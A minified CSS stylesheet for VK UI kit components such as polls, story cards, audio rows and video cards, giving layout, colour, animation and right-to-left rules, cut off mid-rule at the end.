.vkitFakeIcon__root--HvZO2{display:block}.vkuiSimpleCell__before>.vkitFakeIcon__root--HvZO2{padding-right:4px}[dir=rtl] .vkuiSimpleCell__before>.vkitFakeIcon__root--HvZO2{padding-right:0;padding-left:4px}.vkuiSimpleCell__after>.vkitFakeIcon__root--HvZO2{padding-left:8px}[dir=rtl] .vkuiSimpleCell__after>.vkitFakeIcon__root--HvZO2{padding-left:0;padding-right:8px}.vkuiSimpleCell__after>.vkitFakeIcon__root--HvZO2:last-child{padding-right:2px}[dir=rtl] .vkuiSimpleCell__after>.vkitFakeIcon__root--HvZO2:last-child{padding-right:0;padding-left:2px}.vkuiCellButton__centered .vkitFakeIcon__root--HvZO2{padding-right:8px}[dir=rtl] .vkuiCellButton__centered .vkitFakeIcon__root--HvZO2{padding-right:0;padding-left:8px}.vkuiHeader__after>.vkitFakeIcon__root--HvZO2{position:relative}.vkuiHeader__after>.vkitFakeIcon__rootSize24--YJPRh{top:3px}.vkuiHeader__after>.vkitFakeIcon__rootSize16--xTxyd{top:1px}.vkuiLink__host .vkitFakeIcon__root--HvZO2{margin-left:4px;display:inline-block;vertical-align:middle}[dir=rtl] .vkuiLink__host .vkitFakeIcon__root--HvZO2{margin-left:0;margin-right:4px}
.vkitPrimaryAttachmentPoll__voting--6Worv{position:relative;z-index:1;cursor:default;padding:20px 20px 16px;display:flex;flex-direction:column;box-sizing:border-box}.vkitPrimaryAttachmentPoll__votingMask--FiVhg{cursor:pointer}.vkitPrimaryAttachmentPoll__votingDots--BOphQ{position:absolute;z-index:2;top:0;right:8px;height:48px;width:32px;display:flex;justify-content:center;color:var(--vkui--color_icon_secondary)}[dir=rtl] .vkitPrimaryAttachmentPoll__votingDots--BOphQ{right:auto;left:8px}.vkitPrimaryAttachmentPoll__votingFooter--mA4AG{flex:0 0 auto;height:40px;display:flex;align-items:center;justify-content:center;margin-top:8px}.vkitPrimaryAttachmentPoll__footerUsersStackWrapper--dcU0O{padding-top:8px;opacity:1;transition:opacity var(--vkui--animation_duration_l) ease;z-index:1}.vkitPrimaryAttachmentPoll__votingDark--MHOI9 .vkitPrimaryAttachmentPoll__votingDots--BOphQ{color:var(--vkui--color_icon_contrast)}.vkitPrimaryAttachmentPoll__votingLoading--aiRey .vkitPrimaryAttachmentPoll__footerUsersStackWrapper--dcU0O{opacity:0}
.vkitStatusBanner__root--gzaM9{padding:12px var(--vkui--size_base_padding_horizontal--regular);border-radius:var(--vkui--size_border_radius--regular);background:var(--vkui--color_background_secondary);display:flex;align-items:center;position:relative;overflow:hidden}.vkitStatusBanner__rootModeTransparent--ChRbH{background:var(--vkui--color_transparent)}.vkitStatusBanner__rootModeNegative--olBo6{background:var(--vkui--color_background_negative_tint)}.vkitStatusBanner__rootModeWarning--CrOCo{background:var(--vkui--color_background_warning)}.vkitStatusBanner__rootModePositive--tqvtt{background:var(--vkui--color_background_positive_tint)}.vkitStatusBanner__before--iGAQC{margin-right:12px;color:var(--vkui--color_icon_accent)}[dir=rtl] .vkitStatusBanner__before--iGAQC{margin-right:0;margin-left:12px}.vkitStatusBanner__after--oLNdU{margin-left:auto}[dir=rtl] .vkitStatusBanner__after--oLNdU{margin-left:0;margin-right:auto}.vkitStatusBanner__rootModeNegative--olBo6 .vkitStatusBanner__before--iGAQC{color:var(--vkui--color_icon_negative)}.vkitStatusBanner__rootModeWarning--CrOCo .vkitStatusBanner__before--iGAQC{color:var(--vkui--color_accent_orange)}.vkitStatusBanner__rootModePositive--tqvtt .vkitStatusBanner__before--iGAQC{color:var(--vkui--color_icon_positive)}.vkitStatusBanner__text--FKbtv{opacity:var(--vkui--opacity_disable_accessibility)}.vkitStatusBanner__text--FKbtv.vkitStatusBanner__text--FKbtv{margin-top:2px}.vkitStatusBanner__actions--nE8xo{margin-top:12px}.vkitStatusBanner__progress--LoRup{background:var(--vkui--color_transparent--hover);transition:width 1s ease-in}
.vkitButtonLayout__root--5qjtZ{text-align:center;color:var(--vkui--color_text_secondary)}.vkitButtonLayout__before--IDi7W{margin-bottom:12px}.vkitButtonLayout__after--vZ0Bj{margin-top:12px}
.vkitLevelsCardBody__body--d7ynX{padding:4px 12px 0;overflow:hidden;display:flex;flex-direction:column}
.vkitLevelsCardCell__cell--vzgPM{width:100%;padding:4px 0;display:flex;align-items:center}.vkitLevelsCardCell__cellIcon--kOEJj{margin-right:8px;color:var(--vkui--color_icon_medium)}[dir=rtl] .vkitLevelsCardCell__cellIcon--kOEJj{margin-right:0;margin-left:8px}
.vkitLevelsCardFooter__footer--8vFFE{padding:0 12px 12px;display:flex;align-items:center;justify-content:space-between}
.vkitLevelsCardImage__img--ot733{margin:4px;border-radius:10px;overflow:hidden;flex-shrink:0}
.vkitLevelsCardTag__root--2whui{position:relative;overflow:hidden;border-radius:6px;padding:3px 6px}.vkitLevelsCardTag__rootPrimary--Vu86r{color:var(--vkui--color_text_primary);background-color:var(--vkui--color_background_secondary_alpha)}.vkitLevelsCardTag__rootSecondary--jIJQA{color:var(--vkui--color_text_primary);background-color:var(--vkui--color_background_content)}.vkitLevelsCardTag__rootAccent--jVs0E{color:var(--vkui--color_accent_purple)}.vkitLevelsCardTag__rootAccent--jVs0E::before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;opacity:.12;background:var(--vkui--color_accent_purple)}.vkitLevelsCardTag__accentOverlay--2YkSn{background:var(--vkui--color_background_contrast);opacity:.08}
.vkitLevelsCard__container--Mfrkh{background-color:var(--vkui--color_background_tertiary);border-radius:10px;overflow:hidden;display:flex;flex-direction:column}.vkitLevelsCard__containerModeSecondary--aZePe{background-color:var(--vkui--color_background_secondary)}
.vkitOnboardingTooltipMarker__root--dTz08{position:absolute;z-index:inherit;width:var(--onboarding-tooltip-marker-size-x, 48px);height:var(--onboarding-tooltip-marker-size-y, 48px);top:var(--onboarding-tooltip-marker-inset, auto);right:var(--onboarding-tooltip-marker-inset, auto);bottom:var(--onboarding-tooltip-marker-inset, auto);left:var(--onboarding-tooltip-marker-inset, auto);transform:translate(var(--onboarding-tooltip-marker-left-offset, 0),var(--onboarding-tooltip-marker-top-offset, 0))}.vkitOnboardingTooltipMarker__rootLime--ZCTSD{color:#aff70d}.vkitOnboardingTooltipMarker__rootCyan--o9DvD{color:#13ffd0}.vkitOnboardingTooltipMarker__rootBlue--Qjrz4{color:#07f}.vkitOnboardingTooltipMarker__rootPink--zpXqe{color:#f45fff}
.vkitClipPlayerContainer__playerContainer--GjPog{height:100%;width:100%;transition:opacity var(--vkui--animation_duration_m)}.vkitClipPlayerContainer__cover--sCYgS{object-fit:cover}.vkitClipPlayerContainer__contain--QwdkM{object-fit:contain}.vkitClipPlayerContainer__playerContainer--GjPog>*{height:100%;object-fit:inherit;width:100%;background:var(--black, #000000)}.vkitClipPlayerContainer__playerContainerHidden--XXMq2{opacity:0}
.vkitClipRestricted__overlay--4g7aj{padding:var(--vkui--size_base_padding_horizontal--regular)}
.vkitFormItemLabel__root--p8AAb{display:flex}.vkitFormItemLabel__main--BMi5T{flex:1}.vkitFormItemLabel__mainRequired--uryDf::after{content:"*";color:var(--vkui--color_text_negative);margin-left:3px}[dir=rtl] .vkitFormItemLabel__mainRequired--uryDf::after{margin-left:0;margin-right:3px}.vkitFormItemLabel__aside--Mn8Bj{margin-left:auto;padding-left:12px}[dir=rtl] .vkitFormItemLabel__aside--Mn8Bj{margin-left:0;margin-right:auto;padding-left:0;padding-right:12px}
.vkitOnboardingMarkedTooltip__root--hvDsN{color:var(--vkui--color_text_contrast_themed);background:var(--vkui--color_background_modal_inverse);box-shadow:var(--vkui--elevation3);padding:8px 12px 10px 12px;border-radius:10px;transform-origin:var(--onboarding-tooltip-content-transform-origin, center);visibility:hidden;white-space:normal;text-align:left;will-change:transform}[dir=rtl] .vkitOnboardingMarkedTooltip__root--hvDsN{text-align:right}.vkitOnboardingMarkedTooltip__rootIn--0MWlw{visibility:visible;opacity:0;transform:rotate(0) translateY(var(--onboarding-tooltip-content-animation-start, 0%));animation:vkitOnboardingMarkedTooltip__fadeIn--NmeHz var(--vkui--animation_duration_l) cubic-bezier(.17,.17,.17,1.6) var(--vkui--animation_duration_s) forwards}.vkitOnboardingMarkedTooltip__rootOut--70BhM{transform:rotate(var(--onboarding-tooltip-content-tilt-degree, 0deg)) translateY(0);visibility:visible;opacity:1;animation:vkitOnboardingMarkedTooltip__fadeOut--Z0GgO var(--vkui--animation_duration_m) cubic-bezier(.7,0,.7,1) var(--vkui--animation_duration_m) forwards;pointer-events:none}@keyframes vkitOnboardingMarkedTooltip__fadeIn--NmeHz{to{transform:rotate(var(--onboarding-tooltip-content-tilt-degree, 0deg)) translateY(0);opacity:1}}@keyframes vkitOnboardingMarkedTooltip__fadeOut--Z0GgO{to{opacity:0;transform:rotate(0) translateY(var(--onboarding-tooltip-content-animation-start, 0%))}}
.vkitStoryCard__root--0PEwt{position:relative;display:flex;width:94px;height:167px;transition:transform var(--vkui--animation_duration_s) ease-in-out;color:var(--vkui--color_background_content)}.vkitStoryCard__imageContainer--DJcA5{border-radius:var(--vkui--size_border_radius--regular);overflow:hidden;width:100%;height:100%}.vkitStoryCard__rootIncreasedBorderRadius--rEEHA .vkitStoryCard__imageContainer--DJcA5{border-radius:var(--vkui--size_border_radius_paper--regular)}.vkitStoryCard__rootDefault--JzreY .vkitStoryCard__name--pVKQT{color:var(--vkui--color_text_link_tint)}.vkitStoryCard__rootDefault--JzreY.vkitStoryCard__rootSeen--boozD .vkitStoryCard__name--pVKQT,.vkitStoryCard__rootCreate--lMSRP .vkitStoryCard__name--pVKQT,.vkitStoryCard__rootDiscover--bXrqy .vkitStoryCard__name--pVKQT{color:var(--vkui--color_text_contrast)}.vkitStoryCard__rootDiscover--bXrqy.vkitStoryCard__rootSeen--boozD .vkitStoryCard__name--pVKQT{color:var(--vkui--color_text_secondary)}.vkitStoryCard__rootLive--5m3uA .vkitStoryCard__name--pVKQT{color:var(--vkui--color_accent_red)}.vkitStoryCard__rootActive--CIFoy{transform:scale(.98)}.vkitStoryCard__root--0PEwt .vkitStoryCard__gradient--Oqk5j.vkitStoryCard__gradient--Oqk5j{border-radius:calc(var(--vkui--size_border_radius--regular) - 1px);position:absolute;bottom:0;left:0;width:100%;height:66%}[dir=rtl] .vkitStoryCard__root--0PEwt .vkitStoryCard__gradient--Oqk5j.vkitStoryCard__gradient--Oqk5j{left:auto;right:0}.vkitStoryCard__rootIncreasedBorderRadius--rEEHA .vkitStoryCard__gradient--Oqk5j.vkitStoryCard__gradient--Oqk5j{border-radius:calc(var(--vkui--size_border_radius_paper--regular) - 1px)}.vkitStoryCard__root--0PEwt .vkitStoryCard__content--OXDjq.vkitStoryCard__content--OXDjq{position:relative;margin-top:auto;width:100%;padding:0 8px 10px;box-sizing:border-box}[dir=rtl] .vkitStoryCard__content--OXDjq{margin-top:auto}.vkitStoryCard__aside--Ige7F{position:absolute;right:8px;top:8px;color:var(--vkui--color_icon_contrast);background:rgba(0,0,0,.6);border:var(--vkui--size_border--regular) solid var(--vkui--color_image_border_alpha);border-radius:200px;opacity:0;transition:opacity var(--vkui--animation_duration_s) ease-in-out}[dir=rtl] .vkitStoryCard__aside--Ige7F{right:auto;left:8px}.vkitStoryCard__root--0PEwt:hover .vkitStoryCard__aside--Ige7F{opacity:1}.vkitStoryCard__name--pVKQT{max-width:100%}.vkitStoryCard__root--0PEwt .vkitStoryCard__avatar--y0K4a.vkitStoryCard__avatar--y0K4a{margin-bottom:8px}.vkitStoryCard__avatarCreate--Sddh0{color:var(--vkui--color_icon_accent);background-color:var(--vkui--color_background_contrast)}.vkitStoryCard__avatarDiscover--yaGLO{color:var(--vkui--color_icon_primary_invariably);background-color:var(--vkui--color_background_contrast)}.vkitStoryCard__thumbhash--Jk1c5{pointer-events:none;opacity:0;transition:opacity var(--vkui--animation_duration_m) ease-in}.vkitStoryCard__thumbhashVisible--eE0Dg{opacity:1;transition:none}
.vkitActionsGroupItem__root--HJ4zX{flex:1;display:flex;align-items:center;position:relative;height:-moz-fit-content;height:-webkit-fit-content;height:fit-content;min-width:48px;max-width:-moz-fit-content;max-width:-webkit-fit-content;max-width:fit-content;overflow:hidden;padding:3px 4px;margin:-3px -4px;transition:background var(--vkui--animation_duration_s)}.vkitActionsGroupItem__root--HJ4zX:not(.vkitActionsGroupItem__rootStretched--SQ38k){flex:auto}.vkitActionsGroupItem__rootModePrimary--ofQuj{color:var(--vkui--color_text_link)}.vkitActionsGroupItem__rootModeSecondary--cZM5f{color:var(--vkui--color_text_subhead)}.vkitActionsGroupItem__rootHover--YbOwm,.vkitActionsGroupItem__rootActive--JvFgh{text-decoration:underline}.vkitActionsGroupItem__rootActive--JvFgh{background:var(--vkui--color_background_secondary--hover)}.vkitActionsGroupItem__root--HJ4zX[disabled]{opacity:var(--vkui--opacity_disable_accessibility)}.vkitActionsGroupItem__in--BEMUH{display:inline-flex;align-items:center;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.vkitActionsGroupItem__before--FIUfo{margin-right:4px}[dir=rtl] .vkitActionsGroupItem__before--FIUfo{margin-right:0;margin-left:4px}
.vkitActionsGroup__root--NVh72{display:flex}.vkitActionsGroup__rootMultiline--d1uCE{display:inline-flex;flex-wrap:wrap}.vkitActionsGroup__separator--68Zh2::before{content:"";width:12px;height:100%;line-height:0;display:flex;align-items:center;justify-content:center;color:var(--vkui--color_text_secondary)}.vkitActionsGroup__separatorInterpunct--hx3hf::before{content:"·"}
.vkitClipControlsLayout__controls--3cvK0{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.vkitClipControlsLayout__controls--3cvK0:hover .vkitClipControlsLayout__bottomControlsContainer--nrOXg.vkitClipControlsLayout__bottomControlsContainer--nrOXg.vkitClipControlsLayout__bottomControlsContainer--nrOXg.vkitClipControlsLayout__bottomControlsContainer--nrOXg{opacity:1}.vkitClipControlsLayout__topControls--NB3Hb{display:flex;bottom:auto;height:50px}.vkitClipControlsLayout__topControlsGradient--yXTHl{opacity:var(--vkui--opacity_disable);height:112px;background:-webkit-gradient(linear,left bottom,left top,from(var(--vkui--gradient_black)));background:linear-gradient(0deg,var(--vkui--gradient_black))}.vkitClipControlsLayout__titleShadow--qSbmq{text-shadow:0 4px 8px rgba(0,0,0,.15),0 0 4px rgba(0,0,0,.2)}.vkitClipControlsLayout__gradient--sd7Yg{height:112px;opacity:var(--vkui--opacity_disable);background:-webkit-gradient(linear,left top,left bottom,from(var(--vkui--gradient_black)));background:linear-gradient(180deg,var(--vkui--gradient_black))}[dir=rtl] .vkitClipControlsLayout__gradient--sd7Yg{background:-webkit-gradient(linear,left top,left bottom,from(var(--vkui--gradient_black)));background:linear-gradient(-180deg,var(--vkui--gradient_black))}.vkitClipControlsLayout__bottomControlsContainer--nrOXg.vkitClipControlsLayout__bottomControlsContainer--nrOXg.vkitClipControlsLayout__bottomControlsContainer--nrOXg{opacity:0;top:auto;height:112px;transition:opacity var(--vkui--animation_duration_l);pointer-events:none}.vkitClipControlsLayout__bottomControls--MyUq0.vkitClipControlsLayout__bottomControls--MyUq0.vkitClipControlsLayout__bottomControls--MyUq0{display:flex;top:auto;height:50px;justify-content:space-between;align-items:center}.vkitClipControlsLayout__playActionButton--yTEUG{display:flex;align-items:center;padding-left:12px;width:120px;height:50px;pointer-events:all}[dir=rtl] .vkitClipControlsLayout__playActionButton--yTEUG{padding-left:0;padding-right:12px}.vkitClipControlsLayout__muteActionButton--gjDhC{display:flex;align-items:center;justify-content:space-between;margin:8px 24px 8px 8px;pointer-events:all}[dir=rtl] .vkitClipControlsLayout__muteActionButton--gjDhC{margin:8px 8px 8px 24px}.vkitClipControlsLayout__bar--fiYNg{position:relative;top:1px;width:50px}.vkitClipControlsLayout__tappable--1fmj4{width:100%;height:100%;display:flex;align-items:center;justify-content:center;flex-direction:column;text-align:center;padding-right:43px;padding-left:43px}.vkitClipControlsLayout__isNotAvailable--TgxR4{background-color:var(--vkui--color_background_secondary)}.vkitClipControlsLayout__fullGradient--DEVda{background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.5)));background:linear-gradient(0deg,rgba(0,0,0,.5),rgba(0,0,0,.5))}
.vkitVideoCardEpisodeThumb__thumb--gHJyj{position:relative;border-radius:var(--vkui--size_border_radius--regular)}
.vkitVideoCardEpisode__activeEpisodeIcon--kk5qT{margin-right:var(--vkui--spacing_size_s)}[dir=rtl] .vkitVideoCardEpisode__activeEpisodeIcon--kk5qT{margin-right:0;margin-left:var(--vkui--spacing_size_s)}
.vkitBullets__container--MaOYb{display:flex}.vkitBullets__bullet--6WmCr{width:6px;height:6px;margin:0 5px;background-color:var(--vkui--color_icon_secondary);opacity:.3}.vkitBullets__bullet--6WmCr.vkitBullets__bullet--6WmCr{border-radius:50%}.vkitBullets__bulletHover--2ktTx,.vkitBullets__bulletSelected--fyGHs,.vkitBullets__bullet--6WmCr:hover{opacity:1}
.vkitOnboarding__root--R2gyu{display:flex;flex-direction:column;align-items:center;text-align:center}.vkitOnboarding__media--CBLIX{width:100%}.vkitOnboarding__content--cMlr4{overflow:hidden;width:100%}.vkitOnboarding__steps--6cslb{display:flex}.vkitOnboarding__step--n5sZY{--vkit_internal--onboarding_step_horizontal_padding:24px;padding:24px var(--vkit_internal--onboarding_step_horizontal_padding, 24px) 16px;width:100%;box-sizing:border-box}.vkitOnboarding__stepSpacing80--q6DBW{--vkit_internal--onboarding_step_horizontal_padding:80px}.vkitOnboarding__title--SiysL{font-family:var(--vk-sans-display,inherit,"Noto Sans Armenian","Noto Sans Bengali","Noto Sans Cherokee","Noto Sans Devanagari","Noto Sans Ethiopic","Noto Sans Georgian","Noto Sans Hebrew","Noto Sans Kannada","Noto Sans Khmer","Noto Sans Lao","Noto Sans Osmanya","Noto Sans Tamil","Noto Sans Telugu","Noto Sans Thai")}.vkitOnboarding__text--DGyTn{color:var(--vkui--color_text_secondary)}.vkitOnboarding__buttons--lVR9z{box-sizing:border-box;padding:0 16px 24px}.vkitOnboarding__buttonsDesktop--mNMGu{min-width:224px}.vkitOnboarding__bullets--ubF4H{padding:4px 12px}
.vkitMiniProductCardSlider__gallery--lEIrO{width:100%;height:100%;border-radius:10px}.vkitMiniProductCardSlider__sections--n4G9H{height:100%;display:flex;opacity:0}.vkitMiniProductCardSlider__overlay--M1xb9:not(.vkitMiniProductCardSlider__overlayHasPointer--L5f4D){pointer-events:none}.vkitMiniProductCardSlider__section--BQiF0{flex:1 1 auto;cursor:pointer}.vkitMiniProductCardSlider__sectionDisabled--Cl9FD{cursor:default}.vkitMiniProductCardSlider__bullets--Ch1oB{left:50%;bottom:6px;padding:2px 0;border-radius:4px;position:absolute;align-items:center;justify-content:space-between;background:var(--vkui--color_overlay_primary);transform:translateX(-50%)}[dir=rtl] .vkitMiniProductCardSlider__bullets--Ch1oB{left:auto;right:50%;transform:translateX(50%)}.vkitMiniProductCardSlider__bullet--EdP7Z.vkitMiniProductCardSlider__bullet--EdP7Z{width:4px;height:4px;margin:0 2px;background:var(--vkui--color_icon_contrast)}
.vkitSortable__bodyDragging--Q1X7I{cursor:-webkit-grabbing;cursor:grabbing;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:hidden}.vkitSortable__fallback--Dn7ja{visibility:hidden}
.vkitDropdownActionSubSheet__scrollView--WOq91{max-height:inherit;padding-right:var(--vkit_internal--dropdown_action_sheet_padding, 0)}[dir=rtl] .vkitDropdownActionSubSheet__scrollView--WOq91{padding-right:0;padding-left:var(--vkit_internal--dropdown_action_sheet_padding, 0)}.vkitDropdownActionSubSheet__icon--Meicp{color:var(--vkui--color_icon_secondary)}
.vkitAudioPlayerAudioCover__root--nsow4{position:relative}.vkitAudioPlayerAudioCover__image--TWAA5{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.vkitAudioPlayerAudioCover__blur--dNcSw{background-position:center;background-repeat:no-repeat;background-size:cover;filter:blur(8px)}
.vkitAudioPlayerPlaybackControls__root--kCdFy{display:flex;align-items:center}
.vkitSticky__hidden--5uJUr{visibility:hidden}.vkitSticky__visible--epwTA{visibility:visible}
.vkitInternalSortableItemMirror.vkitInternalSortableItemMirror.vkitAudioRow__root--NJkW4{visibility:hidden}.vkitAudioRow__cell--rqoeV{display:flex;min-height:48px;position:relative;width:100%;margin:0 auto}.vkitAudioRow__cellMinHeightM--3WiRk{min-height:56px}.vkitAudioRow__cellXsSize--iHkAj{max-width:256px}.vkitAudioRow__verticalPadding--2JViA{padding-top:8px;padding-bottom:8px}.vkitAudioRow__wrapper--Qxv3t{position:relative;display:grid;align-items:center;align-content:center;grid-template-areas:"before content . after";grid-template-columns:auto minmax(0,auto) minmax(0,1fr) auto;pointer-events:none;padding-left:4px;height:100%;width:100%}[dir=rtl] .vkitAudioRow__wrapper--Qxv3t{padding-left:0;padding-right:4px}.vkitAudioRow__wrapperStretched--w3Jfp{height:100%;min-height:75px}.vkitAudioRow__wrapperIsHovered--GPUKg{cursor:pointer}.vkitAudioRow__wrapperIsHovered--GPUKg.vkitAudioRow__wrapper--Qxv3t.vkitAudioRow__wrapperHasActions--kSUvI{grid-template-areas:"before content . actions"}.vkitAudioRow__wrapperIsHovered--GPUKg.vkitAudioRow__wrapper--Qxv3t.vkitAudioRow__wrapperActivated--wZ6OQ.vkitAudioRow__wrapperHasFooter--NsNBV:not(.vkitAudioRow__wrapper--Qxv3t[aria-disabled=true]){grid-template-areas:"before content . after""before footer footer footer"}.vkitAudioRow__wrapperIsHovered--GPUKg.vkitAudioRow__wrapper--Qxv3t.vkitAudioRow__wrapperActivated--wZ6OQ.vkitAudioRow__wrapperHasFooter--NsNBV .vkitAudioRow__content--6NU5o{position:relative;top:3px}.vkitAudioRow__wrapperIsHovered--GPUKg.vkitAudioRow__wrapper--Qxv3t.vkitAudioRow__wrapperActivated--wZ6OQ.vkitAudioRow__wrapperHasFooter--NsNBV.vkitAudioRow__wrapperHasFooterAfter--DzcZV:not(.vkitAudioRow__wrapper--Qxv3t[aria-disabled=true]){grid-template-columns:auto minmax(0,auto) minmax(0,1fr) auto auto;grid-template-areas:"before content after after after""before footer footer footer footerAfter"}.vkitAudioRow__wrapperIsHovered--GPUKg.vkitAudioRow__wrapper--Qxv3t.vkitAudioRow__wrapperActivated--wZ6OQ.vkitAudioRow__wrapperHasActions--kSUvI.vkitAudioRow__wrapperHasFooter--NsNBV:not(.vkitAudioRow__wrapper--Qxv3t[aria-disabled=true]){grid-template-areas:"before content . actions""before footer footer footer"}.vkitAudioRow__wrapperIsHovered--GPUKg.vkitAudioRow__wrapper--Qxv3t.vkitAudioRow__wrapperActivated--wZ6OQ.vkitAudioRow__wrapperHasActions--kSUvI.vkitAudioRow__wrapperHasFooter--NsNBV.vkitAudioRow__wrapperHasFooterAfter--DzcZV:not(.vkitAudioRow__wrapper--Qxv3t[aria-disabled=true]){grid-template-columns:auto minmax(0,auto) minmax(0,1fr) auto auto;grid-template-areas:"before content . actions actions""before footer footer footer footerAfter"}.vkitAudioRow__wrapperIsHovered--GPUKg.vkitAudioRow__wrapper--Qxv3t.vkitAudioRow__wrapperActivated--wZ6OQ.vkitAudioRow__wrapperHasActions--kSUvI:not(.vkitAudioRow__wrapperHasFooter--NsNBV).vkitAudioRow__wrapperHasFooterAfter--DzcZV:not(.vkitAudioRow__wrapper--Qxv3t[aria-disabled=true]){grid-template-columns:auto minmax(0,auto) minmax(0,1fr) auto auto;grid-template-areas:"before content content actions actions""before content content . footerAfter"}.vkitAudioRow__wrapperIsHovered--GPUKg.vkitAudioRow__wrapper--Qxv3t.vkitAudioRow__wrapperHasActions--kSUvI .vkitAudioRow__actions--e07bV{display:block}.vkitAudioRow__wrapperIsHovered--GPUKg.vkitAudioRow__wrapper--Qxv3t.vkitAudioRow__wrapperHasActions--kSUvI .vkitAudioRow__after--fwfk2{display:none}.vkitAudioRow__wrapperIsHovered--GPUKg.vkitAudioRow__wrapper--Qxv3t.vkitAudioRow__wrapperActivated--wZ6OQ.vkitAudioRow__wrapperHasFooter--NsNBV:not(.vkitAudioRow__wrapperHasActions--kSUvI):not(.vkitAudioRow__wrapper--Qxv3t[aria-disabled=true]) .vkitAudioRow__after--fwfk2{align-self:end}.vkitAudioRow__wrapperIsHovered--GPUKg.vkitAudioRow__wrapper--Qxv3t.vkitAudioRow__wrapperActivated--wZ6OQ.vkitAudioRow__wrapperHasFooter--NsNBV .vkitAudioRow__footer--JaZHG{display:block}.vkitAudioRow__wrapperIsHovered--GPUKg.vkitAudioRow__wrapper--Qxv3t.vkitAudioRow__wrapperActivated--wZ6OQ.vkitAudioRow__wrapperHasFooterAfter--DzcZV .vkitAudioRow__footerAfter--aoddV{display:block}.vkitAudioRow__wrapper--Qxv3t[aria-disabled=true] .vkitAudioRow__footer--JaZHG,.vkitAudioRow__wrapper--Qxv3t[aria-disabled=true] .vkitAudioRow__footerAfter--aoddV{display:none}.vkitAudioRow__wrapper--Qxv3t[aria-disabled=true] .vkitAudioRow__before--Uhh6D,.vkitAudioRow__wrapper--Qxv3t[aria-disabled=true] .vkitAudioRow__content--6NU5o{opacity:var(--vkui--opacity_disable)}.vkitAudioRow__wrapperActivated--wZ6OQ::before,.vkitAudioRow__wrapperIsHovered--GPUKg::before{opacity:1}.vkitAudioRow__wrapper--Qxv3t[aria-disabled=true].vkitAudioRow__wrapper--Qxv3t[aria-disabled=true]::before{display:none}.vkitAudioRow__content--6NU5o{grid-area:content}.vkitAudioRow__wrapperHasFooter--NsNBV .vkitAudioRow__content--6NU5o{padding:0}.vkitAudioRow__before--Uhh6D{grid-area:before;display:flex;align-items:center}.vkitAudioRow__after--fwfk2{grid-area:after;padding-left:12px;justify-self:end}[dir=rtl] .vkitAudioRow__after--fwfk2{padding-left:0;padding-right:12px}.vkitAudioRow__actions--e07bV{grid-area:actions;display:none;padding:0 0 0 12px;justify-self:end;pointer-events:auto}[dir=rtl] .vkitAudioRow__actions--e07bV{padding:0 12px 0 0}.vkitAudioRow__buttonGroup--P7IF6{align-items:center}.vkitAudioRow__footer--JaZHG{grid-area:footer;display:none;pointer-events:auto}.vkitAudioRow__footerAfter--aoddV{grid-area:footerAfter;display:none;justify-self:end;padding:0 0 2px 12px;pointer-events:auto}[dir=rtl] .vkitAudioRow__footerAfter--aoddV{padding:0 12px 2px 0}.vkitAudioRow__wrapper--Qxv3t.vkitAudioRow__noPadding--Gn1vY{padding:0}.vkitAudioRow__noPadding--Gn1vY.vkitAudioRow__wrapper--Qxv3t::before{left:-4px;right:-4px}.vkitAudioRow__tappable--JNTVf{position:relative;width:100%;border-radius:var(--vkui--size_border_radius--regular)}.vkitAudioRow__tappableBorderM--IJzUN{border-radius:10px}.vkitAudioRow__cellStretched--8LXpk{height:75px}.vkitAudioRow__overlay--YzBHl{pointer-events:none;padding-right:10px}[dir=rtl] .vkitAudioRow__overlay--YzBHl{padding-right:0;padding-left:10px}.vkitAudioRow__overlay--YzBHl.vkitAudioRow__noPadding--Gn1vY{padding:0}.vkitAudioRow__tappableHover--DVAad.vkitAudioRow__tappableHover--DVAad.vkitAudioRow__tappableHover--DVAad{background-color:var(--vkui--color_transparent--hover)}.vkitAudioRow__tappableActive--3v4VZ.vkitAudioRow__tappableActive--3v4VZ.vkitAudioRow__tappableActive--3v4VZ{background-color:var(--vkui--color_transparent--active)}
.vkuiHorizontalCell__sizeS{--vkui_internal--cell_width:80px}.vkitHorizontalCell__root--Dta9h:not(.vkuiHorizontalCell__sizeAuto),.vkitHorizontalCell__root--Dta9h:not(.vkuiHorizontalCell__sizeAuto):first-child .vkuiHorizontalCell__body,.vkitHorizontalCell__root--Dta9h:not(.vkuiHorizontalCell__sizeAuto):last-child .vkuiHorizontalCell__body{--vkui_internal--side_cell_gap:calc(var(--vkui--size_base_padding_horizontal--regular) - var(--vkui--spacing_size_m))}.vkitHorizontalCell__rootDisableOpacity--6iZBh{opacity:var(--vkui--opacity_disable)}.vkuiHorizontalCell__sizeS .vkuiHorizontalCell__content{padding:2px 4px 8px}.vkitHorizontalCell__root--Dta9h.vkuiHorizontalCell__noPadding:first-child::before,.vkitHorizontalCell__root--Dta9h.vkuiHorizontalCell__noPadding:last-child::after{min-width:0}
.vkitVideoCardEpisodes__episodes--sIRZJ{width:100%;margin-top:var(--vkui--spacing_size_l);background-color:var(--vkui--color_background_secondary);border-radius:var(--vkui--size_border_radius--regular)}.vkitVideoCardEpisodes__text--e8pT1.vkitVideoCardEpisodes__text--e8pT1{display:inline}
.vkitVideoCardInfoLayout__container--mTKtT{flex:1;display:flex}.vkitVideoCardInfoLayout__containerWithEpisodes--Azcac{flex-wrap:wrap}.vkitVideoCardInfoLayout__containerHorizontal--cO240{position:relative;margin-left:12px;margin-bottom:8px;align-items:center;overflow:hidden}[dir=rtl] .vkitVideoCardInfoLayout__containerHorizontal--cO240{margin-left:0;margin-right:12px}.vkitVideoCardInfoLayout__containerHorizontalBig--WF3ac{align-items:flex-start;padding-top:8px}.vkitVideoCardInfoLayout__containerOverlayed--0OhNf{opacity:.2}.vkitVideoCardInfoLayout__containerFullWidth--Sfzol{padding:var(--vkui--size_base_padding_horizontal--regular);padding-top:0}.vkitVideoCardInfoLayout__avatar--77r4S{margin-right:12px}[dir=rtl] .vkitVideoCardInfoLayout__avatar--77r4S{margin-right:0;margin-left:12px}.vkitVideoCardInfoLayout__info--4ZBeY{flex-direction:column;flex:1;word-break:break-word;position:relative}.vkitVideoCardInfoLayout__infoWithAction--Ru57G{padding-right:32px}[dir=rtl] 